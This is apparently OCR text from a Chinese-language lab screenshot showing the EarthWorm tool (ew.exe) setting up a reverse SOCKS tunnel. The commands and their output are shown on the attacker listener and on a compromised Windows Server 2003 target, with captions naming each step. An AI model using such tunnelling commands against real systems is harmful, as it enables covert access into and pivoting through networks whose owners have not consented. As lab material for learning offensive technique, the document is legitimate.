 管理员: C:\Windows\system32\cmd.exe - ew.exe  -s rcsocks -l 1080 -e 124
c:\>
c:\>ew.exe -s rcsocks -l 1080 -e 124
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:124
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
-->  12 <-- (close)used tunnel 12 , unused tunnel 988
-->  12 <-- (close)used tunnel 12 , unused tunnel 988
-->  12 <-- (close)used tunnel 12 , unused tunnel 988
-->  12 <-- (close)used tunnel 12 , unused tunnel 988
-->  12 <-- (close)used tunnel 12 , unused tunnel 988
-->  12 <-- (close)used tunnel 12 , unused tunnel 988
-->  12 <-- (close)used tunnel 12 , unused tunnel 988
-->  12 <-- (close)used tunnel 12 , unused tunnel 988
1
攻击者服务器建立反向socket
监听
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
10.0.0.140-kali2.0
CentOS 7 模板机
10.0.0.133-Windows Server...
C:\WINDOWS\system32\cmd.exe - ew.exe -s rssocks -d 10.0.0.1 -e 124
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\wmpub
C:\wmpub>ew.exe -s rssocks -d 10.0.0.1 -e 124
rssocks 10.0.0.1:124 <--[10000 usec]--> socks server
the recv ip is 0.0.0.0the recv ip is 0.0.0.0the recv ip is 0.0.0.0the recv ip is
 0.0.0.0the recv ip is 0.0.0.0the recv ip is 0.0.0.0the recv ip is 0.0.0.0the re
cv ip is 0.0.0.0 Tcp ---> www.googleapis.com:443
2
靶机执行命令连接到攻击者服务器
转到
开始
C:\
C:\wmpub
phpStudy
Login :: Da...
C:\WINDOWS\...
CH
21:45
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。